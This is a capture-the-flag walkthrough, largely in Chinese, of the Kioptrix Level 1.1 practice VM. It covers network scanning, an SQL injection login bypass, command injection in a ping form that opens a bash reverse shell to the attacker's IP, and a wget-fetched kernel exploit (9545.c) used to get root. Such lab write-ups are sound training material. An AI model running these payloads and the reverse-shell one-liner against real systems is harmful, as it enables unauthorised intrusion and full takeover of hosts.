KIOPTRIX:LEVEL 1.1 (#2) Walkthrough
Reconnaissance
Host Discovery
1
2
3
4
5
6
7
8
$ netdiscover
Currently scanning: 172.19.35.0/16 | Screen View: Unique Hosts
5 Captured ARP Req/Rep packets, from 4 hosts. Total size: 300
_____________________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-------------------------------------------------------------------------------------
192.168.247.132 00:0c:29:53:19:4c 1 60 VMware, Inc.
Port Scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
$ nmap -A -sC -sV 192.168.247.132
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-20 03:49 EDT
Nmap scan report for 192.168.247.132
Host is up (0.0022s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
| 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_ 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 661/udp status
|_ 100024 1 664/tcp status
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
|_ssl-date: 2024-06-19T20:45:20+00:00; -11h04m50s from scanner time.
|_http-server-header: Apache/2.0.52 (CentOS)
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_WITH_MD5
| SSL2_RC4_64_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
|_ SSL2_RC4_128_EXPORT40_WITH_MD5
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-10-08T00:10:47
|_Not valid after: 2010-10-08T00:10:47
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
631/tcp open ipp CUPS 1.1
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
| http-methods:
|_ Potentially risky methods: PUT
3306/tcp open mysql MySQL (unauthorized)
Host script results:
|_clock-skew: -11h04m50s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.51 seconds
Web Server Scanner
这里使用niktoW
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
$ nikto -h 192.168.247.132
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.247.132
+ Target Hostname: 192.168.247.132
+ Target Port: 80
+ Start Time: 2024-06-20 03:52:55 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.0.52 (CentOS)
+ /: Retrieved x-powered-by header: PHP/4.3.9.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ Apache/2.0.52 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE .
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /manual/: Uncommon header 'tcn' found, with contents: choice.
+ /manual/: Web server manual found.
+ /icons/: Directory indexing found.
+ /manual/images/: Directory indexing found.
+ /icons/README: Server may leak inodes via ETags, header found with file /icons/README, inode: 357810, size: 4872, mtime: Sat Mar 29 13:41:04 1980. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8909 requests: 1 error(s) and 17 item(s) reported on remote host
+ End Time: 2024-06-20 03:53:50 (GMT-4) (55 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Enumeration
SSH Enumeration
通过端口扫描得知 OpenSSH 版本为3.9p1
我在网上搜索了一下,但我找不到这个版本的SSH的任何RCE漏洞。
1
2
3
4
5
6
7
8
9
10
11
12
13
$ searchsploit openssh 3.9p1
------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------- ---------------------------------
OpenSSH 2.3 < 7.7 - Username Enumeration | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | linux/remote/45210.py
OpenSSH < 6.6 SFTP (x64) - Command Execution | linux_x86-64/remote/45000.c
OpenSSH < 6.6 SFTP - Command Execution | linux/remote/45001.py
OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Domain Sockets Priv | linux/local/40962.txt
OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading | linux/remote/40963.txt
OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.py
------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
所有SSH 版本的漏洞都可执行暴力攻击,所以在这一点上,我认为尝试暴力破解登陆凭证没有任何价值。
Apache Enumeration
根据扫描的版本进行查询,我只查询到 Apache 2.0.52 有 GET Denial of Service,这对我们没有任何价值。
HTTP Enumeration
通过nmap扫描的结果,我们得到了 HTTP 端口 80 ,然后进入网站查看页面。
发现是一个登录页面,然后我们做的第一件事就是查看页面源代码,但没有发现任何似乎感兴趣的东西。此外,我尝试使用一些默认的登陆凭证,例如 admin:admin , admin:password , root:root但没有任何效果。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<html>
<body>
<form method="post" name="frmLogin" id="frmLogin" action="index.php">
<table width="300" border="1" align="center" cellpadding="2" cellspacing="2">
<tr>
<td colspan='2' align='center'>
<b>Remote System Administration Login</b>
</td>
</tr>
<tr>
<td width="150">Username</td>
<td><input name="uname" type="text"></td>
</tr>
<tr>
<td width="150">Password</td>
<td>
<input name="psw" type="password">
</td>
</tr>
<tr>
<td colspan="2" align="center">
<input type="submit" name="btnLogin" value="Login">
</td>
</tr>
</table>
</form>
<!-- Start of HTML when logged in as Administator -->
</body>
</html>
Exploitation
SQL Injection

由于存在表单,所以决定尝试SQL Injected
payloadbox/sql-injection-payload-list:SQL 注入负载列表
经过尝试,以下payload对我有用:
用户名: admin
密码: ' OR '1

登录后,出现一个执行ping命令的页面,我尝试输入127.0.0.1
跳转到了一个页面,为终端原始输出内容
我尝试利用; 在命令行中用于分隔多个命令,在执行完前面的命令后,立即执行后面的命令这一属性,在 ping 命令之后执行另一个命令。
并且我们成功在执行 ping 命令后成功执行“uname -a”命令。
因此,我们可以利用命令执行属性来执行反弹 shell,先在攻击机上打开一个侦听器,并在端口 4444 上为反弹 shell 发出请求,我们成功地获得了一个 shell 作为 apache 用户。
1
2
# Kali linux terminal
$ nc -nlvp 4444
1
2
# Website text field
127.0.0.1; bash -i >& /dev/tcp/192.168.247.130/4444 0>&1
1
2
3
4
5
6
# Kali linux terminal
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.247.130] from (UNKNOWN) [192.168.247.132] 32771
bash: no job control in this shell
bash-3.00$
Post Exploitation
Privilege Escalation
首先需要查看一下Target的版本
1
2
3
4
5
6
7
8
9
#Target terminal
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
bash-3.00$ lsb_release -a
LSB Version: :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-noarch
Distributor ID: CentOS
Description: CentOS release 4.5 (Final)
Release: 4.5
Codename: Final
使用searchsploit查询该版本存在任何可用的提权漏洞,经过多次尝试,成功使用9545.c提权
1
2
3
$ searchsploit linux kernel centos Local
Linux Kernel 2.4.x/2.6.x (CentOS 4.8/5.3 / RHEL 4.8/5.3 / SuSE 10 SP2/11 / Ubuntu 8.10) (PPC) - 'sock_sendpage()' Local Privilege Escalatio | linux/local/9545.c
我们要将此脚本下载到Target中,编译并执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# Target terminal
bash-3.00$ cd /tmp
bash-3.00$ wget http://192.168.247.130/9545.c
--18:03:33-- http://192.168.247.130/9545.c
=> `9545.c'
Connecting to 192.168.247.130:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,408 (9.2K) [application/octet-stream]
0K ......... 100% 34.38 MB/s
18:03:33 (34.38 MB/s) - `9545.c' saved [9408/9408]
bash-3.00$ gcc 9545.c -o 9545
9545.c:376:28: warning: no newline at end of file
bash-3.00$ ./9545
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#